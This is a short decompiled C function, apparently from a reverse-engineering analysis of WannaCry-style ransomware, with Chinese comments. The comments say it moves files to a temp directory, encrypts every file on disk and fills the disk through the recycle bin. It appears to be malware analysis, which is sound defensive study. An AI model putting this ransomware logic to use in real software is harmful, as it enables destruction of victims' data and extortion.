 1 DWORD __stdcall Encrypt_One(LPVOID lpThreadParameter)
2 {
3   char Parameter; // [sp+0h] [bp-930h]@1
4   int v3; // [sp+92Ch] [bp-4h]@1
5
6   InitCritical(&Parameter);                     // 初始化临界区
7   v3 = 0;
8   if ( MovFileToTemp(&Parameter, FileName, (int)sub_10005340, (int)&dword_1000DD8C) )//
9                                                 // 移动文件到临时目录下并重命名为.WNCRTY
10   {
11     Encrypt_Two((int)&Parameter, (LONG)lpThreadParameter, 0);// 加密磁盘上的所有文件
12     FillDisk((int)lpThreadParameter);           // 在回收站创建一个文件,循环写入数据直到磁盘空间不足
13     ReleaseResouce(&Parameter);                 // 释放资源
14     ExitThread(0);                              // 退出线程
15   }
16   v3 = -1;
17   DeleteCritical(&Parameter);                   // 释放临界区
18   return 0;
19 }